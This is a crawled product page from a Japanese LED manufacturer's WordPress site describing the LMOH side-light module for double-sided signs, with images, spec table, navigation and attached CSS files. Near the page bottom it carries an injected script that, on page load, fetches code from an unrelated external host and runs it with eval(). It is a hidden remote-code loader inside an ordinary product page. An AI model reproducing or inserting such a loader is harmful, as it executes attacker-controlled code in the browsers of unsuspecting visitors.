    <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://effectcorp.com/attractive_light/"><span itemprop="name">魅せる光</span></a><meta itemprop="position" content="2"></li>
  <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://effectcorp.com/attractive_light/stwl01/"><span itemprop="name">サインディスプレイ用LED</span></a><meta itemprop="position" content="3"></li>
  <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="last"><span itemprop="name">LMOH</span><meta itemprop="position" content="4 " /></li>

</ul>

<div class="flex_layout">
<div id="main_col">

 <div id="article">

  <div class="post_content clearfix">
   <div class="tcdce-body"><div id="tcd-pb-wrap">
 <div class="tcd-pb-row row1">
  <div class="tcd-pb-row-inner clearfix">
   <div class="tcd-pb-col col1">
    <div class="tcd-pb-widget widget1 pb-widget-editor">
<div class="tcdce-body"><p>両面看板に最適なサイドライト用LEDモジュール。<br />
側面フレームに設置することで両面発光を実現します。</p>
</div>    </div>
   </div>
  </div>
 </div>
 <div class="tcd-pb-row row2">
  <div class="tcd-pb-row-inner clearfix">
   <div class="tcd-pb-col col1">
    <div class="tcd-pb-widget widget1 pb-widget-headline">
<h2 class="pb_headline pb_font_family_1">製品写真</h2>    </div>
   </div>
  </div>
 </div>
 <div class="tcd-pb-row row3">
  <div class="tcd-pb-row-inner clearfix">
   <div class="tcd-pb-col col1">
    <div class="tcd-pb-widget widget1 pb-widget-image">
<a href="http://effectcorp.com/wp2/wp-content/uploads/LMOH-04.jpg"><img width="900" height="600" src="https://effectcorp.com/wp2/wp-content/uploads/LMOH-04.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://effectcorp.com/wp2/wp-content/uploads/LMOH-04.jpg 900w, https://effectcorp.com/wp2/wp-content/uploads/LMOH-04-300x200.jpg 300w, https://effectcorp.com/wp2/wp-content/uploads/LMOH-04-768x512.jpg 768w, https://effectcorp.com/wp2/wp-content/uploads/LMOH-04-600x400.jpg 600w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>    </div>
    <div class="tcd-pb-widget widget2 pb-widget-editor">
<div class="tcdce-body"><p style="text-align: center;">LMOH-04</p>
</div>    </div>
   </div>
   <div class="tcd-pb-col col2">
    <div class="tcd-pb-widget widget1 pb-widget-image">
<a href="http://effectcorp.com/wp2/wp-content/uploads/LMOH-02.jpg"><img width="900" height="600" src="https://effectcorp.com/wp2/wp-content/uploads/LMOH-02.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://effectcorp.com/wp2/wp-content/uploads/LMOH-02.jpg 900w, https://effectcorp.com/wp2/wp-content/uploads/LMOH-02-300x200.jpg 300w, https://effectcorp.com/wp2/wp-content/uploads/LMOH-02-768x512.jpg 768w, https://effectcorp.com/wp2/wp-content/uploads/LMOH-02-600x400.jpg 600w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>    </div>
    <div class="tcd-pb-widget widget2 pb-widget-editor">
<div class="tcdce-body"><p style="text-align: center;">LMOH-02</p>
</div>    </div>
   </div>
  </div>
 </div>
 <div class="tcd-pb-row row4">
  <div class="tcd-pb-row-inner clearfix">
   <div class="tcd-pb-col col1">
    <div class="tcd-pb-widget widget1 pb-widget-headline">
<h2 class="pb_headline pb_font_family_1">施工例</h2>    </div>
   </div>
  </div>
 </div>
 <div class="tcd-pb-row row5">
  <div class="tcd-pb-row-inner clearfix">
   <div class="tcd-pb-col col1">
    <div class="tcd-pb-widget widget1 pb-widget-image">
<a href="http://effectcorp.com/wp2/wp-content/uploads/STOV-STOH-works-01.jpg"><img width="900" height="777" src="https://effectcorp.com/wp2/wp-content/uploads/STOV-STOH-works-01.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://effectcorp.com/wp2/wp-content/uploads/STOV-STOH-works-01.jpg 900w, https://effectcorp.com/wp2/wp-content/uploads/STOV-STOH-works-01-300x259.jpg 300w, https://effectcorp.com/wp2/wp-content/uploads/STOV-STOH-works-01-768x663.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>    </div>
    <div class="tcd-pb-widget widget2 pb-widget-editor">
<div class="tcdce-body"><p style="text-align: center;">マンションエントランス</p>
</div>    </div>
   </div>
   <div class="tcd-pb-col col2">
    <div class="tcd-pb-widget widget1 pb-widget-image">
<a href="http://effectcorp.com/wp2/wp-content/uploads/LMOH-works-01.jpg"><img width="900" height="777" src="https://effectcorp.com/wp2/wp-content/uploads/LMOH-works-01.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://effectcorp.com/wp2/wp-content/uploads/LMOH-works-01.jpg 900w, https://effectcorp.com/wp2/wp-content/uploads/LMOH-works-01-300x259.jpg 300w, https://effectcorp.com/wp2/wp-content/uploads/LMOH-works-01-768x663.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>    </div>
   </div>
  </div>
 </div>
 <div class="tcd-pb-row row6">
  <div class="tcd-pb-row-inner clearfix">
   <div class="tcd-pb-col col1">
    <div class="tcd-pb-widget widget1 pb-widget-headline">
<h2 class="pb_headline pb_font_family_1">製品仕様</h2>    </div>
   </div>
  </div>
 </div>
 <div class="tcd-pb-row row7">
  <div class="tcd-pb-row-inner clearfix">
   <div class="tcd-pb-col col1">
    <div class="tcd-pb-widget widget1 pb-widget-editor">
<div class="tcdce-body"><div class="itemTable">
<div class="s_table"><div class="s_table"><table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<th>型　番</th>
<td>LMOH-65K04</td>
<td>LMOH-65K02</td>
</tr>
<tr>
<th>外形寸法</th>
<td>245×28×12㎜</td>
<td>121×28×12㎜</td>
</tr>
<tr>
<th>重　量</th>
<td>48g</td>
<td>26g</td>
</tr>
<tr>
<th>駆動電圧</th>
<td colspan="2">定電流</td>
</tr>
<tr>
<th>定格電流</th>
<td colspan="2">700mA</td>
</tr>
<tr>
<th>消費電力</th>
<td>8.96W</td>
<td>4.48W</td>
</tr>
<tr>
<th>色温度</th>
<td colspan="2">6500K</td>
</tr>
<tr>
<th>演色性</th>
<td colspan="2">Ra70</td>
</tr>
<tr>
<th>使用温度範囲</th>
<td colspan="2">-20　～　50℃</td>
</tr>
<tr>
<th>防水仕様</th>
<td colspan="2">屋内</td>
</tr>
<tr>
<th>レンズ配光</th>
<td colspan="2">20/40</td>
</tr>
<tr>
<th>推奨看板厚</th>
<td colspan="2">100～</td>
</tr>
</tbody>
</table></div></div>
</div>
</div>    </div>
   </div>
  </div>
 </div>
</div>
</div>     </div>

 </div><!-- END #article -->

</div><!-- END #main_col -->



 
              <div id="side_col">
       <div class="side_widget clearfix sub_navi-widget" id="sub_navi-2">

<div class="side_headline">魅せる光</div>
<ul class="sub_navi">
<li class="sitenavi-pages level-1"><a href="https://effectcorp.com/attractive_light/pipeline01/">照明用LED</a></li>
<li class="sitenavi-pages level-1 current-page-ancestor current-page-parent"><a href="https://effectcorp.com/attractive_light/stwl01/">サインディスプレイ用LED</a></li>
<li class="sitenavi-pages level-1"><a href="https://effectcorp.com/attractive_light/st01/">Material</a></li>
<li class="sitenavi-pages level-1"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">ディスプレイ用材料</a></li>
</ul>
</div>

      </div>
        
 
</div>



  </div><!-- END #contents_inner -->
 </div><!-- END #contents -->

 <div id="footer">
  <div id="footer_inner" class="clearfix">

   <div id="footer_logo" class="rich_font_logo"><a href="https://effectcorp.com/"><img src="https://effectcorp.com/wp2/wp-content/uploads/effect_logo_footer.png" alt="光学LEDモジュールの株式会社イフェクト" title="光学LEDモジュールの株式会社イフェクト" /></a></div>

   <div class="footer_contents clearfix">
    <div class="footer_widget widget_nav_menu" id="nav_menu-3">
<div class="footer_headline">魅せる光</div><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc2-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc2" class="menu"><li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://effectcorp.com/attractive_light/pipeline01/">照明用LED</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-410"><a href="https://effectcorp.com/attractive_light/stwl01/">サインディスプレイ用LED</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://effectcorp.com/attractive_light/st01/">Material</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">ディスプレイ用材料</a></li>
</ul></div></div>
<div class="footer_widget widget_nav_menu" id="nav_menu-4">
<div class="footer_headline">使う光</div><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc3-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc3" class="menu"><li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://effectcorp.com/use_light/stwl03/">植物・農業</a></li>
<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://effectcorp.com/use_light/aquarium/blwl/">アクアリウム</a></li>
<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://effectcorp.com/use_light/analyze/led-illuminator/">分析</a></li>
</ul></div></div>
<div class="footer_widget widget_nav_menu" id="nav_menu-7">
<div class="footer_headline">イフェクトについて</div><div class="menu-%e3%82%a4%e3%83%95%e3%82%a7%e3%82%af%e3%83%88%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6-container"><ul id="menu-%e3%82%a4%e3%83%95%e3%82%a7%e3%82%af%e3%83%88%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6" class="menu"><li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://effectcorp.com/about/advantage/">イフェクトの強み</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://effectcorp.com/about/greeting/">理念</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://effectcorp.com/about/company/">会社概要</a></li>
</ul></div></div>
<div class="footer_widget widget_nav_menu" id="nav_menu-5">
<div class="footer_headline">ブログ</div><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc4-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc4" class="menu"><li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://effectcorp.com/lab/">ブログトップ</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-419"><a href="https://effectcorp.com/category/lab/">LAB</a></li>
<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://effectcorp.com/category/event/">イベント</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421"><a href="https://effectcorp.com/category/about_light/">光のこと</a></li>
<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422"><a href="https://effectcorp.com/category/verification/">検証</a></li>
</ul></div></div>
<div class="footer_widget widget_nav_menu" id="nav_menu-6">
<div class="footer_headline">お問い合わせ・資料請求</div><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc5-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc5" class="menu"><li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://effectcorp.com/contact/">お問い合わせ</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://effectcorp.com/catalogform-contact/">カタログお申し込み</a></li>
</ul></div></div>
   </div>

   <!-- social button -->
   
      
  </div><!-- END #footer_inner -->
 </div><!-- END #footer -->


 <div id="footer_bottom">
  <div id="footer_bottom_inner">

   <p id="copyright">Copyright © 2025 <a href="https://effectcorp.com/">光学LEDモジュールの株式会社イフェクト</a> All rights reserved.</p>

  </div>
 </div>

 <div id="return_top">
  <a href="#header_top"><span>PAGE TOP</span></a>
 </div>


<div id="drawer_menu">
 <div class="header">
  <div id="drawer_mneu_close_button"></div>
 </div>
  <div id="mobile_menu" class="menu-gnav-container"><ul id="menu-gnav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-378"><a href="https://effectcorp.com/about/">イフェクトとは</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://effectcorp.com/about/advantage/">イフェクトの強み</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://effectcorp.com/about/greeting/">理念</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://effectcorp.com/about/company/">会社概要</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a href="http://effectcorp.com/works/">採用例</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-703"><a href="https://effectcorp.com/attractive_light/">魅せる光</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-350"><a href="https://effectcorp.com/attractive_light/pipeline01/">照明用LED</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://effectcorp.com/attractive_light/pipeline01/st-series/">ST-series</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://effectcorp.com/attractive_light/pipeline01/pipeline/">Pipeline</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://effectcorp.com/attractive_light/pipeline01/indirect-system/">Indirect system</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-351"><a href="https://effectcorp.com/attractive_light/stwl01/">サインディスプレイ用LED</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://effectcorp.com/attractive_light/stwl01/th-50p/">TH-50p</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://effectcorp.com/attractive_light/stwl01/th-75p/">TH-75p</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://effectcorp.com/attractive_light/stwl01/th-100p/">TH-100p</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://effectcorp.com/attractive_light/stwl01/th-highcri/">TH-HighCRI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://effectcorp.com/attractive_light/stwl01/mpwl/">MPWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://effectcorp.com/attractive_light/stwl01/stwl_sgwl/">STWL SGWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://effectcorp.com/attractive_light/stwl01/bswl/">BSWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://effectcorp.com/attractive_light/stwl01/chwl/">CHWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://effectcorp.com/attractive_light/stwl01/agwl/">AGWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://effectcorp.com/attractive_light/stwl01/e-power/">e-POWER LED</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://effectcorp.com/attractive_light/stwl01/st60/">ST60</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://effectcorp.com/attractive_light/stwl01/stov_stoh/">STOV　STOH</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-856 current_page_item menu-item-865"><a href="https://effectcorp.com/attractive_light/stwl01/lmoh/" aria-current="page">LMOH</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-352"><a href="https://effectcorp.com/attractive_light/st01/">Material</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://effectcorp.com/attractive_light/st01/light-stone-panel/">Light Stone panel</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">ディスプレイ用材料</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">Fabric system</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-506"><a href="https://effectcorp.com/use_light/">使う光</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a href="https://effectcorp.com/use_light/stwl03/">植物・農業</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://effectcorp.com/use_light/stwl03/stwl/">STWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://effectcorp.com/use_light/stwl03/th-100p/">TH-100p</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-614"><a href="https://effectcorp.com/use_light/aquarium/blwl/">アクアリウム</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://effectcorp.com/use_light/aquarium/blwl/">BLWL</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-613"><a href="https://effectcorp.com/use_light/analyze/led-illuminator/">分析</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://effectcorp.com/use_light/analyze/led-illuminator/">LED Trans Illuminator</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://effectcorp.com/measurement/">設計・測定サービス</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://effectcorp.com/lab/">ブログ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://effectcorp.com/contact/">お問い合わせ</a></li>
</ul></div></div>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp2\/wp-*.php","\/wp2\/wp-admin\/*","\/wp2\/wp-content\/uploads\/*","\/wp2\/wp-content\/*","\/wp2\/wp-content\/plugins\/*","\/wp2\/wp-content\/themes\/venus_tcd038-child\/*","\/wp2\/wp-content\/themes\/venus_tcd038\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://effectcorp.com/wp2/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/tcd_cookie.js?ver=6.8.3" id="tcd_cookie.min-js"></script>
<script type="text/javascript" src="https://effectcorp.com/wp2/wp-content/plugins/tcd-classic-editor/assets/js/editor.js?ver=1765181885" id="tcdce-editor-js"></script>
<script>
function after_load() {
  (function($) {

  $(window).trigger('resize');
    
  })( jQuery );
}

(function($) {
  after_load();
})( jQuery );

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://effectcorp.com/wp2/wp-content/themes/venus_tcd038-child/style.css?ver=6.8.3
body_size: 2637
content:
@charset "utf-8";
/*
Template:venus_tcd038
Theme Name:venus_tcd038-child
*/
h3{
position: relative;
padding: 10px 0 !important;
}
h3:after {
content: "";
display: block;
height: 4px;
background: -moz-linear-gradient(to right, rgb(255, 186, 115), #ffb2b2);
background: -webkit-linear-gradient(to right, rgb(255, 186, 115), #ffb2b2);
background: linear-gradient(to right, rgb(255, 186, 115), #ffb2b2);
	margin-top:10px;
}

h4 { 
position: relative; 
overflow: hidden; 
padding-bottom: 10px !important;
font-size:1.4em !important;
}
h4:before,h4:after { 
content: ""; 
position: absolute; 
bottom: 0;
}
h4:before { 
border-bottom: 
2px solid #000066; 
width: 100%;
}
h4:after { 
border-bottom: 2px solid #ddd; 
width: 100%;
}


nav.itemCaseList {
  width: 920px;
  margin: 10px auto 0;
}
nav.itemCaseList ul {
  width: 930px;
  margin-right: -10px;
  overflow: hidden;
}
nav.itemCaseList ul li {
  width: 300px;
  margin: 0 10px 10px 0;
  float: left;
}
nav.itemCaseList ul li img {
  display: block;
}
nav.itemCaseList ul li p {
  font-size: 16px;
  color: #ffffff;
  background: #333333;
  text-align: center;
  line-height: 2;
}
nav.lineStone {
  width: 920px;
  margin: 0 auto;
}
nav.lineStone ul {
  width: 930px;
  margin-right: -10px;
  overflow: hidden;
}
nav.lineStone ul li {
  width: 300px;
  margin-right: 10px;
  float: left;
}
nav.lineStone ul li p {
  text-align: center;
}
figure.itemImg {
  width: 920px;
  margin: 20px auto;
}
figure.itemImg img {
  width: 920px;
  height: auto;
}
figure.optionImg {
  margin: 0 auto;
  padding: 20px;
}
figure.methodImg {
  text-align: center;
  width: 920px;
  margin: 20px auto;
}
figure.methodImg img {
  display: block;
  text-align: center;
  margin: 0 auto;
}
.halfBlock {
  width: 450px;
}
.fl {
  float: left;
}
.fr {
  float: right;
}
.pc #global_menu a{
	font-size:14px !important;
}
input, textarea{
	border:1px solid #ccc;
	padding:6px;
}
td,th{
	vertical-align:middle !important;
}

.side_headline{text-align:center;}
.side_widget .sub_navi li a{font-size:1.2em !important;}
.ccpages_excerpt{line-height:150%;}
.side_headline{
	height:30px !important;
	line-height:30px !important;
}

/*青単色ボタン*/
a.button {
   color:#fff !important;
   font-size:18px;
   padding:0px 22px;
   height:46px;
   line-height:46px;
   margin:20px auto 0 auto;
   background:#ff8800;
   display:inline-block;
   text-decoration:none; 
   -moz-border-radius:3px;
   -khtml-border-radius:3px;
   -webkit-border-radius:3px;
   border-radius:3px;
   border:none;
   text-shadow: none;
   text-align: center;
   width: 182px;
}
a.button:hover {
   color:#fff;
   text-decoration:none;
   background:#ffaa00;
}
.center{text-align:center !important;}
.seihin{font-size:1.4em !important;}

--- FILE ---
content_type: text/css
request_url: https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/pagebuilder/assets/css/pagebuilder.css?ver=1.6.3
body_size: 1399
content:
@charset "utf-8";

/* 基本設定 */
#tcd-pb-wrap, .tcd-pb-row { overflow:hidden; }
.tcd-pb-row, .tcd-pb-col, .tcd-pb-widget { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; box-sizing: border-box; }
.tcd-pb-col { float:left; }

/* clearfix */
.clearfix:after { clear: both; content: " "; display: table; }

/* 画像 */
.pb-widget-image img { margin:0 auto; display:block; max-width:100%; height:auto; }

/* 丸抜き画像 */
.pb_circle_image { display: block; margin: 0 auto; }
.pb_circle_image_inner { border-radius: 50%; display: block; overflow: hidden; padding-top: 100%; position: relative; }
.pb-widget-image .pb_circle_image img { margin: 0; max-width: none; position: absolute; left: 0; top: 0; }
.pb-widget-image .pb_circle_image-horizontal img { height: 100%; width: auto; }
.pb-widget-image .pb_circle_image-vertical img { height: auto; width: 100%; }
@supports (object-fit: cover) {
  .pb-widget-image .pb_circle_image-horizontal img, .pb-widget-image .pb_circle_image-vertical img { height: 100%; object-fit: cover; width: 100%; }
}

/* 見出し、キャッチフレーズ */

.pb_font_family_1 { font-family: var(--tcd-font-type1); }
.pb_font_family_2 { font-family: var(--tcd-font-type2); }
.pb_font_family_3 { font-family: var(--tcd-font-type3); }

.pb-widget-headline h2 { margin:0; padding:0; }
.pb-widget-catchcopy h3 { margin:0; padding:0; }

/* editor */
.pb-widget-editor > :last-child { margin-bottom:0; }
